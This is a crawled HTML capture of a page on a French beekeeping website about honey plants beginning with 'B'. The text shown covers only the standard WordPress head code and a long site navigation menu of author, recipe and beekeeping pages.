

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aubonmiel.com/plantes-melliferes-b/
body_size: 32505
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Plantes mellifères &#8211; B | Au Bon Miel</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.aubonmiel.com/wp-content/themes/aubonmiel/style.css" />
<link rel="pingback" href="https://www.aubonmiel.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Au Bon Miel &raquo; Flux" href="https://www.aubonmiel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Au Bon Miel &raquo; Flux des commentaires" href="https://www.aubonmiel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Au Bon Miel &raquo; Plantes mellifères &#8211; B Flux des commentaires" href="https://www.aubonmiel.com/plantes-melliferes-b/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aubonmiel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.aubonmiel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aubonmiel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aubonmiel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.aubonmiel.com/plantes-melliferes-b/" />
<link rel='shortlink' href='https://www.aubonmiel.com/?p=4329' />
<link rel="alternate" type="application/json+oembed" href="https://www.aubonmiel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aubonmiel.com%2Fplantes-melliferes-b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aubonmiel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aubonmiel.com%2Fplantes-melliferes-b%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efba51; }
</style>
	</head>

<body class="page-template-default page page-id-4329 custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://www.aubonmiel.com/" title="Au Bon Miel" rel="home">Au Bon Miel</a>
					</span>
				</div>
				<div id="site-description">Miel de Champagne</div>

										<a href="https://www.aubonmiel.com/"><img src="https://www.aubonmiel.com/wp-content/uploads/2011/12/bandeau-dec-2011-1.jpg" width="940" height="198" alt="" /></a>
								</div><!-- #branding -->


			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu"><ul>
<li ><a href="https://www.aubonmiel.com/">Accueil</a></li><li class="page_item page-item-13794"><a href="https://www.aubonmiel.com/abeilles-crimes-et-champagne/">Abeilles, crimes et Champagne</a></li>
<li class="page_item page-item-4354"><a href="https://www.aubonmiel.com/abricotier/">ABRICOTIER</a></li>
<li class="page_item page-item-9007"><a href="https://www.aubonmiel.com/accueil-1/">Accueil</a></li>
<li class="page_item page-item-15460"><a href="https://www.aubonmiel.com/activite-des-saisons/">Activité des abeilles au cours de la belle saison</a></li>
<li class="page_item page-item-1965"><a href="https://www.aubonmiel.com/bibli-adam-frere-ma-methode-dapiculture/">ADAM (frère) &#8211; Ma méthode d&rsquo;apiculture</a></li>
<li class="page_item page-item-4229"><a href="https://www.aubonmiel.com/adam-lucien/">ADAM Lucien</a></li>
<li class="page_item page-item-862"><a href="https://www.aubonmiel.com/aiguillettes-de-poulet-caramelisees-au-citron-rhum-et-miel/">Aiguillettes de poulet caramélisées au citron, rhum et miel</a></li>
<li class="page_item page-item-9327"><a href="https://www.aubonmiel.com/morrison/">Alathea MORRISON</a></li>
<li class="page_item page-item-2199"><a href="https://www.aubonmiel.com/albouy-vincent/">ALBOUY Vincent</a></li>
<li class="page_item page-item-14620"><a href="https://www.aubonmiel.com/alexia-renault/">Alexia Renault</a></li>
<li class="page_item page-item-13704"><a href="https://www.aubonmiel.com/allier-fabrice/">ALLIER Fabrice</a></li>
<li class="page_item page-item-2985"><a href="https://www.aubonmiel.com/alphandery-edmond/">ALPHANDERY Raoul</a></li>
<li class="page_item page-item-2005"><a href="https://www.aubonmiel.com/alphonse-jerome/">ALPHONSE Jérôme</a></li>
<li class="page_item page-item-9481"><a href="https://www.aubonmiel.com/amiel-pierre/">AMIEL Pierre</a></li>
<li class="page_item page-item-8536"><a href="https://www.aubonmiel.com/andreae-giles/">ANDREAE Giles</a></li>
<li class="page_item page-item-2070"><a href="https://www.aubonmiel.com/andreani-elisabeth/">ANDREANI Elisabeth</a></li>
<li class="page_item page-item-3149"><a href="https://www.aubonmiel.com/angelloz-nicoud-emile/">ANGELLOZ NICOUD Emile</a></li>
<li class="page_item page-item-13265"><a href="https://www.aubonmiel.com/animation-apiculture-ecole-maternelle/">Animation apiculture ecole maternelle</a></li>
<li class="page_item page-item-6951"><a href="https://www.aubonmiel.com/animation-saint-brice-courcelles-3-et-4-octobre-2013/">Animation Saint-Brice-Courcelles &#8211; 3 et 4 octobre 2013</a></li>
<li class="page_item page-item-5041"><a href="https://www.aubonmiel.com/animations-2018/">Animations</a></li>
<li class="page_item page-item-13581"><a href="https://www.aubonmiel.com/evenements/">Animations</a></li>
<li class="page_item page-item-11969"><a href="https://www.aubonmiel.com/animations-2016/">Animations 2016</a></li>
<li class="page_item page-item-13221"><a href="https://www.aubonmiel.com/animations-2017/">Animations 2017</a></li>
<li class="page_item page-item-13611"><a href="https://www.aubonmiel.com/animations-2018-2/">Animations 2018</a></li>
<li class="page_item page-item-14248"><a href="https://www.aubonmiel.com/animations-2019/">Animations 2019</a></li>
<li class="page_item page-item-10671"><a href="https://www.aubonmiel.com/anti-mite/">Anti-mite à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10411"><a href="https://www.aubonmiel.com/apiculture-bio/">Apiculture bio</a></li>
<li class="page_item page-item-13892"><a href="https://www.aubonmiel.com/apiprotec/">APIPROTEC &#8211; VÊTEMENTS DE PROTECTION POUR APICULTEUR</a></li>
<li class="page_item page-item-10735"><a href="https://www.aubonmiel.com/apitherapie/">Apithérapie &#8211; Les bienfaits des produits de la ruche</a></li>
<li class="page_item page-item-7543"><a href="https://www.aubonmiel.com/arioko-agence/">ARIOKO Agence</a></li>
<li class="page_item page-item-13692"><a href="https://www.aubonmiel.com/article-revue-hortis-hors-serie/">Article  Revue Hortis &#8211; Hors Série</a></li>
<li class="page_item page-item-6785"><a href="https://www.aubonmiel.com/assurance-responsabilite-civile/">Assurance Responsabilité Civile</a></li>
<li class="page_item page-item-9103"><a href="https://www.aubonmiel.com/aubert-claude/">AUBERT Claude</a></li>
<li class="page_item page-item-2552"><a href="https://www.aubonmiel.com/auclair-daniel/">AUCLAIR Daniel</a></li>
<li class="page_item page-item-9772"><a href="https://www.aubonmiel.com/aude-destenay/">Aude DESTENAY</a></li>
<li class="page_item page-item-10730"><a href="https://www.aubonmiel.com/autres-produits-de-la-ruche/">Autres produits de la ruche</a></li>
<li class="page_item page-item-8620"><a href="https://www.aubonmiel.com/avisse-isabelle/">AVISSE Isabelle</a></li>
<li class="page_item page-item-8599"><a href="https://www.aubonmiel.com/avril-guy/">AVRIL Guy</a></li>
<li class="page_item page-item-2009"><a href="https://www.aubonmiel.com/bacher-remy/">BACHER Rémy</a></li>
<li class="page_item page-item-1128"><a href="https://www.aubonmiel.com/baklawa-tunisien/">Baklawa tunisien</a></li>
<li class="page_item page-item-3986"><a href="https://www.aubonmiel.com/baldensperger-philippe-james/">BALDENSPERGER Philippe James</a></li>
<li class="page_item page-item-4076"><a href="https://www.aubonmiel.com/baldensperger-philippe-james-2/">BALDENSPERGER Philippe James</a></li>
<li class="page_item page-item-2770"><a href="https://www.aubonmiel.com/ballot-flurin-catherine/">BALLOT-FLURIN Catherine</a></li>
<li class="page_item page-item-13839"><a href="https://www.aubonmiel.com/barbara-bonomi-romagnoli/">Barbara Bonomi Romagnoli</a></li>
<li class="page_item page-item-2732"><a href="https://www.aubonmiel.com/barbier-edmond/">BARBIER Edmond</a></li>
<li class="page_item page-item-2900"><a href="https://www.aubonmiel.com/baumann-anne-sophie/">BAUMANN Anne-Sophie</a></li>
<li class="page_item page-item-6485"><a href="https://www.aubonmiel.com/bazoche-maud/">BAZOCHE Maud</a></li>
<li class="page_item page-item-2301"><a href="https://www.aubonmiel.com/beaumont-emilie/">BEAUMONT Emilie</a></li>
<li class="page_item page-item-15328"><a href="https://www.aubonmiel.com/bee-wrap/">Bee-wrap</a></li>
<li class="page_item page-item-7344"><a href="https://www.aubonmiel.com/bellerose-l-h/">BELLEROSE L H</a></li>
<li class="page_item page-item-3074"><a href="https://www.aubonmiel.com/bellmann-hans/">BELLMANN Hans</a></li>
<li class="page_item page-item-7492"><a href="https://www.aubonmiel.com/bellmann-hans-2/">BELLMANN Hans</a></li>
<li class="page_item page-item-2426"><a href="https://www.aubonmiel.com/belpomme-dominique/">BELPOMME Dominique</a></li>
<li class="page_item page-item-2015"><a href="https://www.aubonmiel.com/benjamin-alison/">BENJAMIN Alison</a></li>
<li class="page_item page-item-2737"><a href="https://www.aubonmiel.com/bernelas-guy/">BERNELAS Guy</a></li>
<li class="page_item page-item-9471"><a href="https://www.aubonmiel.com/bertrand-bernard/">BERTRAND Bernard</a></li>
<li class="page_item page-item-3111"><a href="https://www.aubonmiel.com/bertrand-edouard/">BERTRAND Edouard</a></li>
<li class="page_item page-item-8772"><a href="https://www.aubonmiel.com/beucher-patricia-2/">BEUCHER Patricia</a></li>
<li class="page_item page-item-7404"><a href="https://www.aubonmiel.com/billiard-raymond/">BILLIARD Raymond</a></li>
<li class="page_item page-item-2657"><a href="https://www.aubonmiel.com/biri-melchiorre/">BIRI Melchiorre</a></li>
<li class="page_item page-item-7337"><a href="https://www.aubonmiel.com/bleasdale-joe/">BLEASDALE Joe</a></li>
<li class="page_item page-item-2379"><a href="https://www.aubonmiel.com/boccador-sabine-beaumont-emilie/">BOCCADOR Sabine &#038; BEAUMONT Emilie</a></li>
<li class="page_item page-item-3980"><a href="https://www.aubonmiel.com/bocquet-michel/">BOCQUET Michel</a></li>
<li class="page_item page-item-4913"><a href="https://www.aubonmiel.com/boite-a-outils/">Boîte à outils</a></li>
<li class="page_item page-item-1258"><a href="https://www.aubonmiel.com/bonbon-au-miel/">Bonbon au miel</a></li>
<li class="page_item page-item-4136"><a href="https://www.aubonmiel.com/bonnimond-jean-pierre/">BONIMOND Jean-Pierre</a></li>
<li class="page_item page-item-6808"><a href="https://www.aubonmiel.com/bonnes-pratiques-dhygiene-en-apiculture/">Bonnes pratiques d&rsquo;hygiène en apiculture</a></li>
<li class="page_item page-item-2713"><a href="https://www.aubonmiel.com/bonnier-gaston/">BONNIER Gaston</a></li>
<li class="page_item page-item-13514"><a href="https://www.aubonmiel.com/offres-diverses/">Bons plans, opportunités, offres diverses</a></li>
<li class="page_item page-item-2019"><a href="https://www.aubonmiel.com/borie-herve/">BORIE Hervé</a></li>
<li class="page_item page-item-13877"><a href="https://www.aubonmiel.com/boucher-samuel/">BOUCHER Samuel</a></li>
<li class="page_item page-item-9111"><a href="https://www.aubonmiel.com/boucher-sandrine-delacour-alban/">BOUCHER Sandrine &#038; DELACOUR Alban</a></li>
<li class="page_item page-item-3135"><a href="https://www.aubonmiel.com/bougeret-henry/">BOUGERET Henry</a></li>
<li class="page_item page-item-15320"><a href="https://www.aubonmiel.com/bougies/">Bougies</a></li>
<li class="page_item page-item-9653"><a href="https://www.aubonmiel.com/boyer-philippe/">BOYER Philippe</a></li>
<li class="page_item page-item-1118"><a href="https://www.aubonmiel.com/bricks-aux-poires-flambees-et-gorgonzola/">Bricks aux poires flambées et gorgonzola</a></li>
<li class="page_item page-item-4857"><a href="https://www.aubonmiel.com/bricolage/">Bricolage</a></li>
<li class="page_item page-item-13780"><a href="https://www.aubonmiel.com/britta-teckentrup/">Britta TECKENTRUP</a></li>
<li class="page_item page-item-3888"><a href="https://www.aubonmiel.com/brizard-andre-albisetti-jean-albert/">BRIZARD André &#038; ALBISETTI Jean-Albert</a></li>
<li class="page_item page-item-12080"><a href="https://www.aubonmiel.com/brochettes-de-fruits-au-miel/">BROCHETTES de FRUITS au miel</a></li>
<li class="page_item page-item-2744"><a href="https://www.aubonmiel.com/brunet-jean-louis/">BRUNET Jean-Louis</a></li>
<li class="page_item page-item-10509"><a href="https://www.aubonmiel.com/butinage/">Butinage</a></li>
<li class="page_item page-item-6656"><a href="https://www.aubonmiel.com/butterfly-papillon/">Butterfly &#038; Papillon</a></li>
<li class="page_item page-item-12742"><a href="https://www.aubonmiel.com/buxton-simon/">BUXTON Simon</a></li>
<li class="page_item page-item-14578"><a href="https://www.aubonmiel.com/bz-art-the-bee-the-hive-and-the-artist/">Bz Art The bee, the hive and the artist</a></li>
<li class="page_item page-item-6930"><a href="https://www.aubonmiel.com/cadre-porte-cupules/">Cadre porte-cupules</a></li>
<li class="page_item page-item-2394"><a href="https://www.aubonmiel.com/cady-joseph-arnold-gerard-inra/">CADY Joseph &#038; ARNOLD Gérard- INRA &#8211;</a></li>
<li class="page_item page-item-2436"><a href="https://www.aubonmiel.com/caillas-alain/">CAILLAS Alain</a></li>
<li class="page_item page-item-2563"><a href="https://www.aubonmiel.com/calestreme-natacha/">CALESTREME Natacha</a></li>
<li class="page_item page-item-4876"><a href="https://www.aubonmiel.com/capture-essaim/">Capture essaim</a></li>
<li class="page_item page-item-1264"><a href="https://www.aubonmiel.com/caramel-au-miel/">Caramel au miel</a></li>
<li class="page_item page-item-12145"><a href="https://www.aubonmiel.com/cardinault-nicolas/">CARDINAULT Nicolas</a></li>
<li class="page_item page-item-4051"><a href="https://www.aubonmiel.com/cardinaux-michel/">CARDINAUX Michel</a></li>
<li class="page_item page-item-14633"><a href="https://www.aubonmiel.com/caroline-valette/">Caroline VALETTE</a></li>
<li class="page_item page-item-11286"><a href="https://www.aubonmiel.com/catalogue/">Catalogue</a></li>
<li class="page_item page-item-14628"><a href="https://www.aubonmiel.com/14628-2/">Catherine STEVENOT</a></li>
<li class="page_item page-item-2188"><a href="https://www.aubonmiel.com/ceballos-lilian/">CEBALLOS Lilian</a></li>
<li class="page_item page-item-14618"><a href="https://www.aubonmiel.com/celine-prunas/">Céline PRUNAS</a></li>
<li class="page_item page-item-4889"><a href="https://www.aubonmiel.com/cerificateur-solaire/">Cérificateur solaire &#8211; Pour 1 à 3 ruches</a></li>
<li class="page_item page-item-3094"><a href="https://www.aubonmiel.com/chaise-raymond/">CHAISE Raymond</a></li>
<li class="page_item page-item-2816"><a href="https://www.aubonmiel.com/chanaud-patrick/">CHANAUD Patrick</a></li>
<li class="page_item page-item-3928"><a href="https://www.aubonmiel.com/chancellier-freres/">CHANCELLIER Frères</a></li>
<li class="page_item page-item-13723"><a href="https://www.aubonmiel.com/charles-paulsson/">Charles PAULSSON</a></li>
<li class="page_item page-item-14637"><a href="https://www.aubonmiel.com/charlie/">Charlie</a></li>
<li class="page_item page-item-2686"><a href="https://www.aubonmiel.com/charlier-alain/">CHARLIER Alain</a></li>
<li class="page_item page-item-9795"><a href="https://www.aubonmiel.com/chaudiere/">CHAUDIERE</a></li>
<li class="page_item page-item-2023"><a href="https://www.aubonmiel.com/chaudiere-maurice/">CHAUDIERE Maurice</a></li>
<li class="page_item page-item-2442"><a href="https://www.aubonmiel.com/cherbuliez-theodore-domerego-roch/">CHERBULIEZ Théodore &#038; DOMEREGO Roch</a></li>
<li class="page_item page-item-13518"><a href="https://www.aubonmiel.com/chez-mary/">Chez Mary</a></li>
<li class="page_item page-item-5510"><a href="https://www.aubonmiel.com/chocquet-pierre/">CHOQUET Pierre</a></li>
<li class="page_item page-item-10643"><a href="https://www.aubonmiel.com/cire/">Cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10664"><a href="https://www.aubonmiel.com/cosmetique/">Cire d&rsquo;abeille et cosmétique</a></li>
<li class="page_item page-item-8657"><a href="https://www.aubonmiel.com/citations/">Citations</a></li>
<li class="page_item page-item-8694"><a href="https://www.aubonmiel.com/citations-autres/">Citations anonymes</a></li>
<li class="page_item page-item-7934"><a href="https://www.aubonmiel.com/classification-dapis-mellifera/">Classification d&rsquo;Apis Mellifera</a></li>
<li class="page_item page-item-11864"><a href="https://www.aubonmiel.com/classification-des-insectes/">Classification des insectes</a></li>
<li class="page_item page-item-2027"><a href="https://www.aubonmiel.com/clement-henri/">CLEMENT Henri</a></li>
<li class="page_item page-item-2827"><a href="https://www.aubonmiel.com/clergeaud-chantal/">CLERGEAUD Chantal</a></li>
<li class="page_item page-item-2857"><a href="https://www.aubonmiel.com/cochereau-jean-claude/">COCHEREAU Jean-Claude</a></li>
<li class="page_item page-item-3046"><a href="https://www.aubonmiel.com/coineau-yves-fernandez-nestor/">COINEAU Yves &#038; FERNANDEZ Nestor</a></li>
<li class="page_item page-item-8575"><a href="https://www.aubonmiel.com/colas-carole-et-bertrand/">COLAS Carole et Bertrand</a></li>
